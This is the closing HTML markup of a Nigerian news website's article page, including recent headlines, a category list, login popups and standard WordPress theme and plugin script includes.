                        <a href="https://metronetworknews.com/army-nabs-7-human-traffickers-while-negotiating-to-sell-day-old-baby-boy/" aria-label="Read article: Army nabs 7 human traffickers while negotiating to sell day-old baby boy"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="[data-uri]" class="lazyload wp-post-image" alt="Ayade imposes curfew on two warring communities" decoding="async" data-src="https://metronetworknews.com/wp-content/uploads/2023/05/Cross-River-State-map-120x86.jpg" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://metronetworknews.com/army-nabs-7-human-traffickers-while-negotiating-to-sell-day-old-baby-boy/">Army nabs 7 human traffickers while negotiating to sell day-old baby boy</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://metronetworknews.com/army-nabs-7-human-traffickers-while-negotiating-to-sell-day-old-baby-boy/" ><i class="fa fa-clock-o"></i> January 28, 2026</a></div></div>
                    </div>
                </article>
                    </div>
                </div>
                <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
            </div>
            <div class="jeg_block_navigation">
                <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                
                
            </div>
					
					<script>var jnews_module_5087_1_697bda9c93408 = {"header_icon":"","first_title":"Recent News","second_title":"","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","sticky_post":false,"post_type":"post","content_type":"all","sponsor":false,"number_post":"4","post_offset":"0","unique_content":"disable","include_post":"","included_only":false,"exclude_post":"","include_category":"","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","exclude_visited_post":false,"sort_by":"latest","date_format":"default","date_format_custom":"Y\/m\/d","force_normal_image_load":"","main_custom_image_size":"default","second_custom_image_size":"default","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":"6","pagination_scroll_limit":"0","boxed":"","boxed_shadow":"","el_id":"","el_class":"","scheme":"","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","paged":1,"column_class":"jeg_col_1o3","class":"jnews_block_19"};</script>
				</div></div></div></div></div>		</div>

		<div class="jeg_ad jeg_article jnews_article_bottom_ads">
			<div class='ads-wrapper  '></div>		</div>

	</div>
</div>
                </div>
            </div>

            <div id="post-body-class" class="wp-singular post-template-default single single-post postid-5087 single-format-standard wp-embed-responsive wp-theme-jnews non-logged-in jeg_toggle_light jeg_single_tpl_1 jnews jsc_normal elementor-default elementor-kit-7"></div>

            
        </div>

        <div class="post-ajax-overlay">
    <div class="preloader_type preloader_dot">
        <div class="newsfeed_preloader jeg_preloader dot">
            <span></span><span></span><span></span>
        </div>
        <div class="newsfeed_preloader jeg_preloader circle">
            <div class="jnews_preloader_circle_outer">
                <div class="jnews_preloader_circle_inner"></div>
            </div>
        </div>
        <div class="newsfeed_preloader jeg_preloader square">
            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
        </div>
    </div>
</div>
    </div>
		<div class="footer-holder" id="footer" data-id="footer">
			<div class="jeg_footer jeg_footer_1 dark">
    <div class="jeg_footer_container jeg_container">
        <div class="jeg_footer_content">
            <div class="container">

                <div class="row">
                    <div class="jeg_footer_primary clearfix">
                        <div class="col-md-4 footer_column">
                            <div class="footer_widget widget_jnews_about" id="jnews_about-5">        <div class="jeg_about ">
			                <a class="footer_logo" href="https://metronetworknews.com/">
                    <img class='lazyload'
                         src="[data-uri]" data-src="https://metronetworknews.com/wp-content/uploads/2021/06/Footer-Logo-1.png"  data-srcset="https://metronetworknews.com/wp-content/uploads/2021/06/Footer-Logo-1.png 1x, https://metronetworknews.com/wp-content/uploads/2021/06/Footer-Logo-1.png 2x" alt="Metro Network News"  data-light-src="https://metronetworknews.com/wp-content/uploads/2021/06/Footer-Logo-1.png"  data-light-srcset="https://metronetworknews.com/wp-content/uploads/2021/06/Footer-Logo-1.png 1x, https://metronetworknews.com/wp-content/uploads/2021/06/Footer-Logo-1.png 2x"  data-dark-src="https://metronetworknews.com/wp-content/themes/jnews/assets/img/logo_darkmode.png"  data-dark-srcset="https://metronetworknews.com/wp-content/themes/jnews/assets/img/logo_darkmode.png 1x, https://metronetworknews.com/wp-content/themes/jnews/assets/img/logo_darkmode@2x.png 2x"                         data-pin-no-hover="true">
                </a>
									            <p>Metro Network News is a trusted news source and leader in providing real-time and latest breaking news on business, sports, world and entertainment with exclusive Opinions and Editorials.</p>

			        </div>
		</div><div class="footer_widget widget_jnews_social" id="jnews_social-5">
		<div class="jeg_social_wrap ">
							<p>
					<strong>Follow Us</strong>				</p>
			
			<div class="socials_widget   rounded">
				<a href="https://web.facebook.com/Metro-Network-News-111410001316933" target="_blank" rel="external noopener nofollow" aria-label="Find us on Facebook" class="jeg_facebook">
                                            <i class="fa fa-facebook"></i>
                                            
                                        </a><a href="https://twitter.com/MetronetworkN" target="_blank" rel="external noopener nofollow" aria-label="Find us on Twitter" class="jeg_twitter">
											<i class="fa fa-twitter"><span class="jeg-icon icon-twitter"><svg xmlns="http://www.w3.org/2000/svg" height="1em" viewBox="0 0 512 512"><!--! Font Awesome Free 6.4.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2023 Fonticons, Inc. --><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg></span></i>
											
										</a><a href="https://www.youtube.com/channel/UCkfBdhhPvOmrflZnsu7lsCQ" target="_blank" rel="external noopener nofollow" aria-label="Find us on Youtube" class="jeg_youtube">
                                            <i class="fa fa-youtube-play"></i>
                                            
                                        </a>			</div>

						<style scoped></style>		</div>

		</div>                        </div>
                        <div class="col-md-4 footer_column">
                            <div class="footer_widget widget_categories" id="categories-11"><div class="jeg_footer_heading jeg_footer_heading_1"><h3 class="jeg_footer_title"><span>Browse by Category</span></h3></div>
			<ul>
					<li class="cat-item cat-item-227"><a href="https://metronetworknews.com/category/advertorial/">Advertorial</a>
</li>
	<li class="cat-item cat-item-211"><a href="https://metronetworknews.com/category/africa/">Africa</a>
</li>
	<li class="cat-item cat-item-218"><a href="https://metronetworknews.com/category/education/education-education/agriculture/">Agriculture</a>
</li>
	<li class="cat-item cat-item-219"><a href="https://metronetworknews.com/category/agriculture-2/">Agriculture</a>
</li>
	<li class="cat-item cat-item-201"><a href="https://metronetworknews.com/category/anaylsis/">Analysis</a>
</li>
	<li class="cat-item cat-item-220"><a href="https://metronetworknews.com/category/arts-culture/">Arts &amp; Culture</a>
</li>
	<li class="cat-item cat-item-221"><a href="https://metronetworknews.com/category/entertainment/tv/arts-culture-tv/">Arts &amp; Culture</a>
</li>
	<li class="cat-item cat-item-171"><a href="https://metronetworknews.com/category/tech/bitcoin/">Bitcoin</a>
</li>
	<li class="cat-item cat-item-161"><a href="https://metronetworknews.com/category/news/business/">Business News</a>
</li>
	<li class="cat-item cat-item-164"><a href="https://metronetworknews.com/category/news/daily/">Daily News</a>
</li>
	<li class="cat-item cat-item-176"><a href="https://metronetworknews.com/category/economy/">Economy</a>
</li>
	<li class="cat-item cat-item-216"><a href="https://metronetworknews.com/category/editorial/">Editorial</a>
</li>
	<li class="cat-item cat-item-208"><a href="https://metronetworknews.com/category/education/">Education</a>
</li>
	<li class="cat-item cat-item-209"><a href="https://metronetworknews.com/category/education/education-education/">Education</a>
</li>
	<li class="cat-item cat-item-175"><a href="https://metronetworknews.com/category/entertainment/">Entertainment</a>
</li>
	<li class="cat-item cat-item-205"><a href="https://metronetworknews.com/category/news/environment/">Environment</a>
</li>
	<li class="cat-item cat-item-206"><a href="https://metronetworknews.com/category/environment-2/">Environment</a>
</li>
	<li class="cat-item cat-item-203"><a href="https://metronetworknews.com/category/foreign/">Foreign</a>
</li>
	<li class="cat-item cat-item-169"><a href="https://metronetworknews.com/category/lifestyle/health/">Health</a>
</li>
	<li class="cat-item cat-item-225"><a href="https://metronetworknews.com/category/entertainment/sports/interview/">interview</a>
</li>
	<li class="cat-item cat-item-222"><a href="https://metronetworknews.com/category/judiciary/">Judiciary</a>
</li>
	<li class="cat-item cat-item-165"><a href="https://metronetworknews.com/category/lifestyle/">Lifestyle</a>
</li>
	<li class="cat-item cat-item-177"><a href="https://metronetworknews.com/category/entertainment/tv/">Metro TV</a>
</li>
	<li class="cat-item cat-item-160"><a href="https://metronetworknews.com/category/news/">News</a>
</li>
	<li class="cat-item cat-item-212"><a href="https://metronetworknews.com/category/news-features/">News features</a>
</li>
	<li class="cat-item cat-item-213"><a href="https://metronetworknews.com/category/news-features/news-features-news-features/">News features</a>
</li>
	<li class="cat-item cat-item-204"><a href="https://metronetworknews.com/category/opinion/">Opinion</a>
</li>
	<li class="cat-item cat-item-202"><a href="https://metronetworknews.com/category/personality-sketch/">Personality Sketch</a>
</li>
	<li class="cat-item cat-item-223"><a href="https://metronetworknews.com/category/photonews/">Photonews</a>
</li>
	<li class="cat-item cat-item-224"><a href="https://metronetworknews.com/category/photonews/photonews-photonews/">Photonews</a>
</li>
	<li class="cat-item cat-item-162"><a href="https://metronetworknews.com/category/news/politics/">Politics</a>
</li>
	<li class="cat-item cat-item-215"><a href="https://metronetworknews.com/category/education/education-education/religion/">Religion</a>
</li>
	<li class="cat-item cat-item-228"><a href="https://metronetworknews.com/category/sponsored/">Sponsored</a>
</li>
	<li class="cat-item cat-item-163"><a href="https://metronetworknews.com/category/news/sport/">Sport News</a>
</li>
	<li class="cat-item cat-item-179"><a href="https://metronetworknews.com/category/entertainment/sports/">Sports</a>
</li>
	<li class="cat-item cat-item-174"><a href="https://metronetworknews.com/category/tech/startup/">Startup</a>
</li>
	<li class="cat-item cat-item-170"><a href="https://metronetworknews.com/category/tech/">Technology</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://metronetworknews.com/category/uncategorized/">Uncategorized</a>
</li>
			</ul>

			</div>                        </div>
                        <div class="col-md-4 footer_column">
                            <div class="footer_widget widget_jnews_recent_news" id="jnews_recent_news-5"><div class="jeg_footer_heading jeg_footer_heading_1"><h3 class="jeg_footer_title"><span>Recent News</span></h3></div>        <div class="jeg_postblock">
                            <div class="jeg_post jeg_pl_sm post-15525 post type-post status-publish format-standard has-post-thumbnail hentry category-daily">
                    <div class="jeg_thumb">
                                                <a href="https://metronetworknews.com/genocide-report-christian-association-defends-inec-boss-amupitan-cautions-supreme-council-for-shariah/" aria-label="Read article: Genocide Report: Christian Association defends INEC boss, Amupitan, cautions Supreme Council for Shari&#8217;ah">
                            <div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="[data-uri]" class="lazyload wp-post-image" alt="Genocide Report: Christian Association defends INEC boss, Amupitan, cautions Supreme Council for Shari&#8217;ah" decoding="async" data-src="https://metronetworknews.com/wp-content/uploads/2026/01/image-111-120x86.png" data-sizes="auto" data-expand="700" /></div>                        </a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 property="headline" class="jeg_post_title"><a property="url" href="https://metronetworknews.com/genocide-report-christian-association-defends-inec-boss-amupitan-cautions-supreme-council-for-shariah/">Genocide Report: Christian Association defends INEC boss, Amupitan, cautions Supreme Council for Shari&#8217;ah</a></h3>
                                            <div class="jeg_post_meta">
                            <div property="datePublished" class="jeg_meta_date"><i class="fa fa-clock-o"></i> January 29, 2026</div>
                        </div>
                                        </div>
                </div>
                                <div class="jeg_post jeg_pl_sm post-15523 post type-post status-publish format-standard has-post-thumbnail hentry category-daily">
                    <div class="jeg_thumb">
                                                <a href="https://metronetworknews.com/candidates-in-tertiary-institutions-can-register-for-utme-de-but-jamb/" aria-label="Read article: Candidates in tertiary institutions can register for UTME, DE but&#8230; Jamb">
                            <div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="[data-uri]" class="lazyload wp-post-image" alt="Breaking News: JAMB releases 2021 UTME results" decoding="async" data-src="https://metronetworknews.com/wp-content/uploads/2021/06/JAMB-Results-120x86.jpg" data-sizes="auto" data-expand="700" /></div>                        </a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 property="headline" class="jeg_post_title"><a property="url" href="https://metronetworknews.com/candidates-in-tertiary-institutions-can-register-for-utme-de-but-jamb/">Candidates in tertiary institutions can register for UTME, DE but&#8230; Jamb</a></h3>
                                            <div class="jeg_post_meta">
                            <div property="datePublished" class="jeg_meta_date"><i class="fa fa-clock-o"></i> January 29, 2026</div>
                        </div>
                                        </div>
                </div>
                        </div>
        </div>                        </div>
                    </div>
                </div>


                
                <div class="jeg_footer_secondary clearfix">

                    <!-- secondary footer right -->

                    <div class="footer_right">

                        <ul class="jeg_menu_footer"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-684"><a href="https://metronetworknews.com/about/">About</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-685"><a href="#">Advertise</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-686"><a href="#">Privacy &#038; Policy</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-687"><a href="#">Contact</a></li>
</ul>
                        
                        
                    </div>

                    <!-- secondary footer left -->

                    
                    
                                            <p class="copyright"> © 2021 <a href="https://metronetworknews.com/" title="Trusted News Source ">Metro Network News</a> - Trusted News Source Designed by <a href="https://strategichub.net" title="Strategic Hub">Strategic Hub</a>. </p>
                    
                </div> <!-- secondary menu -->

                

            </div>
        </div>
    </div>
</div><!-- /.footer -->
		</div>
					<div class="jscroll-to-top desktop">
				<a href="#back-to-top" class="jscroll-to-top_link"><i class="fa fa-angle-up"></i></a>
			</div>
			</div>

	<!-- Login Popup Content -->
<div id="jeg_loginform" class="jeg_popup mfp-with-anim mfp-hide">
    <div class="jeg_popupform jeg_popup_account">
        <form action="#" data-type="login" method="post" accept-charset="utf-8">
							<h3>Welcome Back!</h3>				<p>Login to your account below</p>

				<!-- Form Messages -->
				<div class="form-message"></div>
				<p class="input_field">
						<input type="text" name="username" placeholder="Username" value="">
				</p>
				<p class="input_field">
						<input type="password" name="password" placeholder="Password" value="">
				</p>
				<p class="input_field remember_me">
					<input type="checkbox" id="remember_me" name="remember_me" value="true">
						<label for="remember_me">Remember Me</label>
				</p>
										<p class="submit">
					<input type="hidden" name="action" value="login_handler">
						<input type="hidden" name="jnews_nonce" value="969b4549da">
						<input type="submit" name="jeg_login_button" class="button" value="Log In" data-process="Processing . . ." data-string="Log In">
				</p>
				<div class="bottom_links clearfix">
						<a href="#jeg_forgotform" class="jeg_popuplink forgot">Forgotten Password?</a>
										</div>
			        </form>
    </div>
</div>


<!-- Forgot Password Popup Content -->
<div id="jeg_forgotform" class="jeg_popup mfp-with-anim mfp-hide">
    <div class="jeg_popupform jeg_popup_account">
        <form action="#" data-type="forgot" method="post" accept-charset="utf-8">
            <h3>Retrieve your password</h3>
            <p>Please enter your username or email address to reset your password.</p>

            <!-- Form Messages -->
            <div class="form-message"></div>

            <p class="input_field">
                <input type="text" name="user_login" placeholder="Your email or username" value="">
            </p>
			<div class="g-recaptcha" data-sitekey="" data-theme="light"></div>
            <p class="submit">
                <input type="hidden" name="action" value="forget_password_handler">
                <input type="hidden" name="jnews_nonce" value="969b4549da">
                <input type="submit" name="jeg_login_button" class="button" value="Reset Password" data-process="Processing . . ." data-string="Reset Password">
            </p>
            <div class="bottom_links clearfix">
                <a href="#jeg_loginform" aria-label="" class="jeg_popuplink"><i class="fa fa-lock"></i> Log In</a>
            </div>
        </form>
    </div>
</div>
<script type="text/javascript">var jfla = ["view_counter"]</script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/jnews/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="selectShareContainer">
                        <div class="selectShare-inner">
                            <div class="select_share jeg_share_button">              
                                <button class="select-share-button jeg_btn-facebook" data-url="http://www.facebook.com/sharer.php?u=[url]&quote=[selected_text]" data-post-url="https%3A%2F%2Fmetronetworknews.com%2Fmethodist-church-paid-n100m-ransom-for-my-release-prelate-reveals%2F" data-image-url="" data-title="Methodist%20Church%20Paid%20N100m%20Ransom%20For%20My%20Release%C2%A0%20%E2%80%93%C2%A0%20Prelate%20Reveals" ><i class="fa fa-facebook-official"></i></a><button class="select-share-button jeg_btn-twitter" data-url="https://twitter.com/intent/tweet?text=[selected_text]&url=[url]" data-post-url="https%3A%2F%2Fmetronetworknews.com%2Fmethodist-church-paid-n100m-ransom-for-my-release-prelate-reveals%2F" data-image-url="" data-title="Methodist%20Church%20Paid%20N100m%20Ransom%20For%20My%20Release%C2%A0%20%E2%80%93%C2%A0%20Prelate%20Reveals" ><i class="fa fa-twitter"><svg xmlns="http://www.w3.org/2000/svg" height="1em" viewBox="0 0 512 512"><!--! Font Awesome Free 6.4.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2023 Fonticons, Inc. --><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg></i></a>
                            </div>
                            <div class="selectShare-arrowClip">
                                <div class="selectShare-arrow"></div>      
                            </div> 
                        </div>      
                      </div><!-- Mobile Navigation
    ============================================= -->
<div id="jeg_off_canvas" class="normal">
    <a href="#" class="jeg_menu_close"><i class="jegicon-cross"></i></a>
    <div class="jeg_bg_overlay"></div>
    <div class="jeg_mobile_wrapper">
        <div class="nav_wrap">
    <div class="item_main">
        <!-- Search Form -->
<div class="jeg_aside_item jeg_search_wrapper jeg_search_no_expand round">
    <a href="#" aria-label="Search Button" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://metronetworknews.com/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
	<button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div><div class="jeg_aside_item">
    <ul class="jeg_mobile_menu sf-js-hover"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-672"><a href="https://metronetworknews.com/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-679"><a href="https://metronetworknews.com/category/news/">News</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-729"><a href="https://metronetworknews.com/category/news/politics/">Politics</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-730"><a href="https://metronetworknews.com/category/news/business/">Business News</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-682"><a href="https://metronetworknews.com/category/lifestyle/">Lifestyle</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-680"><a href="https://metronetworknews.com/category/tech/">Technology</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-681"><a href="https://metronetworknews.com/category/entertainment/">Entertainments</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-728"><a href="https://metronetworknews.com/category/news/daily/">Daily News</a></li>
</ul></div>    </div>
    <div class="item_bottom">
        <div class="jeg_aside_item socials_widget nobg">
    <a href="http://facebook.com" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Facebook" class="jeg_facebook"><i class="fa fa-facebook"></i> </a><a href="http://twitter.com" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Twitter" class="jeg_twitter"><i class="fa fa-twitter"><span class="jeg-icon icon-twitter"><svg xmlns="http://www.w3.org/2000/svg" height="1em" viewBox="0 0 512 512"><!--! Font Awesome Free 6.4.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2023 Fonticons, Inc. --><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg></span></i> </a><a href="http://youtube.com" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Youtube" class="jeg_youtube"><i class="fa fa-youtube-play"></i> </a></div><div class="jeg_aside_item jeg_aside_copyright">
	<p>© 2021 <a href="https://metronetworknews.com/" title="Trusted News Source ">Metro Network News</a> - Trusted News Source Designed by <a href="https://strategichub.net" title="Strategic Hub">Strategic Hub</a>.</p>
</div>    </div>
</div>    </div>
</div><div class="jeg_read_progress_wrapper"></div>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="module"  src="https://metronetworknews.com/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/table-of-contents.95d0dfce.js?ver=4.9.0" id="aioseo/js/src/vue/standalone/blocks/table-of-contents/frontend.js-js"></script>
<script type="text/javascript" src="https://metronetworknews.com/wp-content/plugins/jnews-auto-load-post/assets/js/jquery.autoload.js" id="jnews-autoload-js"></script>
<script type="text/javascript" src="https://metronetworknews.com/wp-content/plugins/jnews-like/assets/js/plugin.js?ver=12.0.0" id="jnews-like-js"></script>
<script type="text/javascript" src="https://metronetworknews.com/wp-content/plugins/jnews-split/assets/js/jquery.split.js" id="jnews-split-js"></script>
<script type="text/javascript" src="https://metronetworknews.com/wp-content/plugins/ht-mega-for-elementor/assets/js/popper.min.js?ver=2.9.9" id="htmega-popper-js"></script>
<script type="text/javascript" src="https://metronetworknews.com/wp-content/plugins/ht-mega-for-elementor/assets/js/htbbootstrap.js?ver=2.9.9" id="htbbootstrap-js"></script>
<script type="text/javascript" src="https://metronetworknews.com/wp-content/plugins/ht-mega-for-elementor/assets/js/waypoints.js?ver=2.9.9" id="waypoints-js"></script>
<script type="text/javascript" id="htmega-widgets-scripts-min-js-extra">
/* <![CDATA[ */
var HTMEGAF = {"elementorpro":"","buttion_area_text_next":"Next","buttion_area_text_prev":"Previous"};
//# sourceURL=htmega-widgets-scripts-min-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://metronetworknews.com/wp-content/plugins/ht-mega-for-elementor/assets/js/htmega-widgets-active.min.js?ver=2.9.9" id="htmega-widgets-scripts-min-js"></script>
<script type="text/javascript" src="https://metronetworknews.com/wp-includes/js/comment-reply.min.js?ver=da0ab548ea4dcec2987cd275e8b1cf26" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https://get.adobe.com/flashplayer/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left/Right Arrow keys to advance one second, Up/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
//# sourceURL=mediaelement-core-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://metronetworknews.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://metronetworknews.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=da0ab548ea4dcec2987cd275e8b1cf26" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"/wp-includes/js/mediaelement/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
//# sourceURL=mediaelement-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://metronetworknews.com/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=da0ab548ea4dcec2987cd275e8b1cf26" id="wp-mediaelement-js"></script>
<script type="text/javascript" src="https://metronetworknews.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://metronetworknews.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://metronetworknews.com/wp-content/plugins/ht-mega-for-elementor/assets/js/isotope.pkgd.min.js?ver=2.9.9" id="isotope-js"></script>
<script type="text/javascript" src="https://metronetworknews.com/wp-content/themes/jnews/assets/js/lazysizes.js?ver=12.0.2" id="lazysizes-js"></script>
<script type="text/javascript" src="https://metronetworknews.com/wp-content/themes/jnews/assets/js/ls.bgset.js?ver=12.0.2" id="bgset-js"></script>
<script type="text/javascript" src="https://metronetworknews.com/wp-content/themes/jnews/assets/js/superfish.js?ver=12.0.2" id="superfish-js"></script>
<script type="text/javascript" src="https://metronetworknews.com/wp-content/themes/jnews/assets/js/theia-sticky-sidebar.js?ver=12.0.2" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" src="https://metronetworknews.com/wp-content/themes/jnews/assets/js/jquery.waypoints.js?ver=12.0.2" id="waypoint-js"></script>
<script type="text/javascript" src="https://metronetworknews.com/wp-content/themes/jnews/assets/js/jquery.scrollTo.js?ver=12.0.2" id="scrollto-js"></script>
<script type="text/javascript" src="https://metronetworknews.com/wp-content/themes/jnews/assets/js/jquery.parallax.js?ver=12.0.2" id="parallax-js"></script>
<script type="text/javascript" src="https://metronetworknews.com/wp-content/themes/jnews/assets/js/jquery.okayNav.js?ver=12.0.2" id="okaynav-js"></script>
<script type="text/javascript" src="https://metronetworknews.com/wp-content/themes/jnews/assets/js/jquery.mousewheel.js?ver=12.0.2" id="mousewheel-js"></script>
<script type="text/javascript" src="https://metronetworknews.com/wp-content/themes/jnews/assets/js/modernizr-custom.js?ver=12.0.2" id="modernizr-js"></script>
<script type="text/javascript" src="https://metronetworknews.com/wp-content/themes/jnews/assets/js/jquery.smartresize.js?ver=12.0.2" id="smartresize-js"></script>
<script type="text/javascript" src="https://metronetworknews.com/wp-content/themes/jnews/assets/js/chosen.jquery.js?ver=12.0.2" id="chosen-js"></script>
